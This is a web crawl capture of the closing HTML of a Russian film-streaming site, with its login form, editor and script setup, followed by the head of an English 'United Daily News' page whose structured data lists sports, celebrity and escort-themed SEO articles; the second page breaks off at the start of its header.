          <script language="javascript1.2" type="text/javascript">

          <!--
          if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
          screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
          //-->
          </script> <noscript></noscript> <noscript>
          <div></div>
</noscript>
        </div>
      </footer>
    </div>
  </div>
  <div class="overlay" id="overlay">
    <div class="login-box" id="login-box">
      <div class="login-title">
        Авторизация
      </div>
      <div class="login-social clearfix"></div>
      <div class="login-form">
        <form method="post">
          <div class="login-input">
            <input type="text" name="login_name" id="login_name" placeholder="Ваш логин">
          </div>
          <div class="login-input">
            <input type="password" name="login_password" id="login_password" placeholder="Ваш пароль">
          </div>
          <div class="login-button">
            <button onclick="submit();" type="submit" title="Вход">Войти на сайт</button> <input name="login" type="hidden" id="login" value="submit">
          </div>
          <div class="login-checkbox">
            <input type="checkbox" name="login_not_save" id="login_not_save" value="1"> <label for="login_not_save"> Чужой компьютер</label>
          </div>
          <div class="login-links clearfix">
            <a href="/index.php?do=lostpassword">Забыли пароль?</a> <a href="/?do=register" class="log-register">Регистрация</a>
          </div>
        </form>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&19"></script> 
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/masha/masha.js&19"></script> 
  <script type="text/javascript" src="/engine/editor/jscripts/tiny_mce/tinymce.min.js"></script> 
  <script src="/templates/kinoxi_net/js/libs.js"></script>
  <link href="/templates/kinoxi_net/style/filter-xf.css" type="text/css" rel="stylesheet">
  <script src="/templates/kinoxi_net/js/filter-xf.js"></script> 
  <script type="text/javascript">


  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'kinoxi_net';
  var dle_wysiwyg    = '2';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_reply_title= 'Ответ на комментарий';
  var dle_tree_comm  = '0';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  jQuery(function($){
        tinymce.init({
                selector: 'textarea#comments',
                language : "ru",
                width : "100%",
                height : 220,
                plugins: ["link image paste dlebutton"],
                theme: "modern",
                relative_urls : false,
                convert_urls : false,
                remove_script_host : false,
                extended_valid_elements : "div[align|class|style|id|title]",
                paste_as_text: true,
                toolbar_items_size: 'small',
                statusbar : false,
                
                dle_root : dle_root,
                dle_upload_area : "comments",
                dle_upload_user : "",
                dle_upload_news : "0",
                
                menubar: false,
                toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | link dleleech | dleemo | bullist numlist | dlequote dlehide",
                dle_root : "https://kinoxi.net/",
                content_css : "https://kinoxi.net/engine/editor/css/content.css"

        });
  $('#dle-comments-form').submit(function() {
        doAddComments();
        return false;
  });
  FastSearch();
  });
  //-->
  </script> 
  <script type="text/javascript" src="/templates/kinoxi_net/field_search/js/main_field.js"></script> 
  <script type="text/javascript" src="/templates/kinoxi_net/field_search/js/ion.rangeSlider.js"></script> 
  <script type="application/ld+json">


  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://kinoxi.net",
    "dateCreated": "2010-12-07",
    "genre": "http://vocab.getty.edu/aat/300265431",
    "inLanguage": "ru"
  }
  </script> 
  <script type="application/ld+json">


  {
  "@context": "http://schema.org",
  "@type": "Person",   
  "name": "kinoxi.net",
  "jobTitle": "movie serials cartoons",
  "affiliation": "free from work and plant",
  "additionalName": "kinoxi.net",
  "url": "https://kinoxi.net/",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "8888 Guru",
    "addressLocality": "Country of fools",
    "addressRegion": "Afrika"
  }
  }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"169cc3d3134a4648be82221c36e3129f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinoxi.net/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/masha/masha.js&19
body_size: 6159
content:

<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
	<title>United Daily News</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="us news, daily news, united states updates, breaking news, current affairs, american headlines, latest news, us politics, daily us updates, national news">
	<meta name="description" content="United Daily News brings you the latest US news, covering current affairs and breaking headlines across the nation. Stay informed with our comprehensive coverage of politics, economy, and major events happening in the United States. Our dedicated team ensures accurate and timely reports for you. From coast to coast, get the daily updates that matter most. Connect with the pulse of America through our engaging and insightful news stories.">
	<meta property="og:title" content="United Daily News">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-12-08T18:53:52+00:00">
	<meta property="og:image" content="https://kinoxi.net/uploads/2025/12/france-escort-what-you-need-to-know-before-you-go.webp">
	<meta property="og:url" content="https://kinoxi.net/">
	<meta property="og:locale" content="en_US">
	<meta property="og:description" content="United Daily News brings you the latest US news, covering current affairs and breaking headlines across the nation. Stay informed with our comprehensive coverage of politics, economy, and major events happening in the United States. Our dedicated team ensures accurate and timely reports for you. From coast to coast, get the daily updates that matter most. Connect with the pulse of America through our engaging and insightful news stories.">
	<meta property="og:site_name" content="United Daily News">
	<meta name="twitter:title" content="United Daily News">
	<meta name="twitter:description" content="United Daily News brings you the latest US news, covering current affairs and breaking headlines across the nation. Stay informed with our comprehensive coverage of politics, economy, and major events happening in the United States. Our dedicated team ensures accurate and timely reports for you. From coast to coast, get the daily updates that matter most. Connect with the pulse of America through our engaging and insightful news stories.">
	<meta name="twitter:image" content="https://kinoxi.net/uploads/2025/12/france-escort-what-you-need-to-know-before-you-go.webp">
	<link rel="canonical" href="https://kinoxi.net/">
	<link rel="alternate" type="application/rss+xml" title="RSS United Daily News" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom United Daily News" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "United Daily News",
    "url": "https:\/\/kinoxi.net\/",
    "keywords": "us news, daily news, united states updates, breaking news, current affairs, american headlines, latest news, us politics, daily us updates, national news",
    "description": "United Daily News brings you the latest US news, covering current affairs and breaking headlines across the nation. Stay informed with our comprehensive coverage of politics, economy, and major events happening in the United States. Our dedicated team ensures accurate and timely reports for you. From coast to coast, get the daily updates that matter most. Connect with the pulse of America through our engaging and insightful news stories.",
    "inLanguage": "en-US",
    "publisher": {
        "@type": "Organization",
        "name": "United Daily News",
        "url": "https:\/\/kinoxi.net"
    },
    "hasPart": [
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/kinoxi.net\/france-escort-what-you-need-to-know-before-you-go",
            "headline": "France Escort: What You Need to Know Before You Go",
            "name": "France Escort: What You Need to Know Before You Go",
            "keywords": "escort firl paris, esxort paris, escorts girl paris",
            "description": "Learn the real risks and legal consequences of hiring an escort in France. Discover safer alternatives for companionship in Paris and what to avoid when searching for escort services.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/france-escort-what-you-need-to-know-before-you-go",
            "datePublished": "2025-12-08T18:53:52+00:00",
            "dateModified": "2025-12-08T18:53:52+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/france-escort-what-you-need-to-know-before-you-go.webp",
                "url": "\/uploads\/2025\/12\/france-escort-what-you-need-to-know-before-you-go.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-france-escort-what-you-need-to-know-before-you-go.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-france-escort-what-you-need-to-know-before-you-go.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/kinoxi.net\/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now",
            "headline": "How Escorts Handle Hard Requests: Dick Pics, Hagglers, and ‘Available Now?’",
            "name": "How Escorts Handle Hard Requests: Dick Pics, Hagglers, and ‘Available Now?’",
            "keywords": "happy ending massage, russian massage dubai, massage republic dubai",
            "description": "Escorts share how they handle inappropriate messages, price haggling, and last-minute requests-setting boundaries, staying safe, and turning difficult clients away with confidence.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now",
            "datePublished": "2025-12-06T16:18:54+00:00",
            "dateModified": "2025-12-06T16:18:54+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now.webp",
                "url": "\/uploads\/2025\/12\/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations",
            "headline": "Millie Bobby Brown and David Harbour Stand United at 'Stranger Things' Final Premiere Amid Bullying Allegations",
            "name": "Millie Bobby Brown and David Harbour Stand United at 'Stranger Things' Final Premiere Amid Bullying Allegations",
            "keywords": "Stranger Things, Millie Bobby Brown, David Harbour, Los Angeles, bullying allegations",
            "description": "Millie Bobby Brown and David Harbour presented a united front at the 'Stranger Things' Season 5 premiere, countering recent bullying allegations with public affection, as Netflix prepares to release the final season on November 26, 2025.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations",
            "datePublished": "2025-11-27T17:54:26+00:00",
            "dateModified": "2025-11-27T17:54:26+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations.webp",
                "url": "\/uploads\/2025\/11\/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season",
            "headline": "Chip Kelly Fired by Las Vegas Raiders After 2-9 Start to 2025 Season",
            "name": "Chip Kelly Fired by Las Vegas Raiders After 2-9 Start to 2025 Season",
            "keywords": "NFL, Chip Kelly, Las Vegas Raiders, Las Vegas, offensive coordinator firing",
            "description": "Chip Kelly was fired by the Las Vegas Raiders on November 23, 2025, after a 2-9 start to the NFL season, marking his second mid-season NFL dismissal. His offensive system failed to produce, ending a turbulent coaching journey.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season",
            "datePublished": "2025-11-25T11:27:19+00:00",
            "dateModified": "2025-11-25T11:27:19+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season.webp",
                "url": "\/uploads\/2025\/11\/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry",
            "headline": "Michigan Wolverines Host Maryland Terrapins in Critical Week 13 Showdown Before Ohio State Rivalry",
            "name": "Michigan Wolverines Host Maryland Terrapins in Critical Week 13 Showdown Before Ohio State Rivalry",
            "keywords": "college football, Michigan Wolverines, Maryland Terrapins, College Park, spread betting",
            "description": "Michigan Wolverines host Maryland Terrapins in a pivotal Week 13 clash on November 22, 2025, with Michigan favored by 13.5 points but struggling to cover spreads. Maryland’s resilience makes the underdog a smart bet ahead of their Ohio State rivalry.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry",
            "datePublished": "2025-11-23T14:37:11+00:00",
            "dateModified": "2025-11-23T14:37:11+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry.webp",
                "url": "\/uploads\/2025\/11\/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return",
            "headline": "Bulls Fall 97-75 to Heat as Coby White Misses Crucial NBA Cup Clash Despite Recent Return",
            "name": "Bulls Fall 97-75 to Heat as Coby White Misses Crucial NBA Cup Clash Despite Recent Return",
            "keywords": "NBA Cup, Coby White, Chicago Bulls, United Center, calf injury",
            "description": "Coby White missed the Chicago Bulls' 97-75 loss to the Miami Heat in the NBA Cup on November 21, 2025, despite returning from injury and averaging 26 points in his last two games. The Bulls fell to 8-7, jeopardizing their playoff hopes.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return",
            "datePublished": "2025-11-22T11:00:17+00:00",
            "dateModified": "2025-11-22T11:00:17+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return.webp",
                "url": "\/uploads\/2025\/11\/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss",
            "headline": "Sean Payton dismisses Bo Nix's overthrows as Broncos' top concern after Chargers loss",
            "name": "Sean Payton dismisses Bo Nix's overthrows as Broncos' top concern after Chargers loss",
            "keywords": "Denver Broncos, Bo Nix, Sean Payton, Los Angeles Chargers, field position",
            "description": "After a 23-20 loss to the Chargers, Broncos coach Sean Payton dismissed Bo Nix’s deep overthrows as minor, pointing to penalties, field position, and red zone inefficiency as the real problems — leaving Denver 1-2 and three games behind the AFC West leaders.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss",
            "datePublished": "2025-11-17T21:03:09+00:00",
            "dateModified": "2025-11-17T21:03:09+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss.webp",
                "url": "\/uploads\/2025\/11\/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/ftc-secures.5b-settlement-over-amazon-prime-subscription-traps",
            "headline": "FTC Secures $2.5 B Settlement Over Amazon Prime Subscription Traps",
            "name": "FTC Secures $2.5 B Settlement Over Amazon Prime Subscription Traps",
            "keywords": "FTC, Amazon, subscription settlement, Seattle, consumer refunds",
            "description": "FTC Chairman Andrew N. Ferguson announced a $2.5 B settlement forcing Amazon to pay penalties and refund $51 to eligible U.S. Prime users, marking a historic win for consumer rights.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/ftc-secures.5b-settlement-over-amazon-prime-subscription-traps",
            "datePublished": "2025-10-20T19:59:13+00:00",
            "dateModified": "2025-10-20T19:59:13+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/ftc-secures-2.5b-settlement-over-amazon-prime-subscription-traps.webp",
                "url": "\/uploads\/2025\/10\/ftc-secures-2.5b-settlement-over-amazon-prime-subscription-traps.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-ftc-secures-2.5b-settlement-over-amazon-prime-subscription-traps.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-ftc-secures-2.5b-settlement-over-amazon-prime-subscription-traps.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/toronto-police-offer-george-springer-a-horse-if-jays-win-series",
            "headline": "Toronto Police Offer George Springer a Horse if Jays Win Series",
            "name": "Toronto Police Offer George Springer a Horse if Jays Win Series",
            "keywords": "George Springer, Toronto Blue Jays, Toronto Police Mounted Unit, World Series, Bremner Boulevard",
            "description": "Toronto Police promise George Springer a horse ride down Bremner Boulevard if the Blue Jays win the World Series, sparking citywide excitement and fan frenzy.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/toronto-police-offer-george-springer-a-horse-if-jays-win-series",
            "datePublished": "2025-10-13T11:33:03+00:00",
            "dateModified": "2025-10-13T11:33:03+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/toronto-police-offer-george-springer-a-horse-if-jays-win-series.webp",
                "url": "\/uploads\/2025\/10\/toronto-police-offer-george-springer-a-horse-if-jays-win-series.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-toronto-police-offer-george-springer-a-horse-if-jays-win-series.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-toronto-police-offer-george-springer-a-horse-if-jays-win-series.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/kinoxi.net\/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge",
            "headline": "Week 3 CFP Projection: Ohio State, Miami & Georgia Lead as ACC Teams Surge",
            "name": "Week 3 CFP Projection: Ohio State, Miami & Georgia Lead as ACC Teams Surge",
            "keywords": "College Football Playoff, Ohio State, Miami, Georgia, ACC rankings",
            "description": "Early CFP rankings place Ohio State, Miami and Georgia at the top, while ACC teams surge into the top‑10, reshaping the playoff conversation.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge",
            "datePublished": "2025-10-06T15:25:06+00:00",
            "dateModified": "2025-10-06T15:25:06+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge.webp",
                "url": "\/uploads\/2025\/10\/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/kinoxi.net\/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return",
            "headline": "Steelers edge Jets 34–32 in Aaron Rodgers’ charged MetLife return",
            "name": "Steelers edge Jets 34–32 in Aaron Rodgers’ charged MetLife return",
            "keywords": "Steelers, Jets, Aaron Rodgers, NFL 2025",
            "description": "The Steelers opened 2025 with a 34–32 road win over the Jets, as Aaron Rodgers returned to MetLife and outdueled his former team in a frantic finish. Arthur Smith’s offense mixed motion and quick-game concepts while the defense swarmed to the ball. The Jets leaned on Breece Hall and timely throws to Rucker and Wilson. A string of clutch plays late decided a game that swung all afternoon.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return",
            "datePublished": "2025-09-08T10:43:10+00:00",
            "dateModified": "2025-09-08T10:43:10+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return.webp",
                "url": "\/uploads\/2025\/09\/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/kinoxi.net\/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny",
            "headline": "Pittsburgh Steelers Face Uncertain Future: Mike Tomlin's Leadership Under Scrutiny",
            "name": "Pittsburgh Steelers Face Uncertain Future: Mike Tomlin's Leadership Under Scrutiny",
            "keywords": "Pittsburgh Steelers, Mike Tomlin, NFL playoffs, team changes",
            "description": "The Pittsburgh Steelers are in turmoil following a significant collapse, highlighted by a five-game losing streak at the end of the 2024 season and their eighth consecutive year without a playoff victory. Head coach Mike Tomlin, known for his consistency, faces criticism for recent strategic decisions as the team underperforms. Crucial offseason decisions are required to overhaul the defense, quarterback position, and overall team strategy.",
            "inLanguage": "en-US",
            "url": "https:\/\/kinoxi.net\/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny",
            "datePublished": "2025-01-12T23:56:50+00:00",
            "dateModified": "2025-01-12T23:56:50+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/kinoxi.net\/author\/dorian-hemsworth\/",
                "url": "\/author\/dorian-hemsworth\/",
                "name": "Dorian Hemsworth"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/01\/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny.webp",
                "url": "\/uploads\/2025\/01\/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/01\/thumbnail-pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny.webp",
                "url": "\/uploads\/2025\/01\/thumbnail-pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/kinoxi.net\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/kinoxi.net\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">


</head>

<body>
    

    <header class="header">
        <div class="header-bottom-area">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-3 col-md-6 col-10">
                        <div class="cuscol">
                            <div class="logo">
